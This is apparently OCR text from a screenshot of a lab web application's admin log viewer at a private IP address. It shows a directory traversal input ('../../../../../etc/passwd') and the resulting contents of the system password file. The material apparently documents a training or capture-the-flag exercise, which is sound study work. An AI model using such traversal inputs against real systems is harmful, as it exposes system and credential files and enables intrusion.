 Admin area - Chromium
Admin area
Not secure 192.168.56.102/admin/dashboard.php?page=log
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin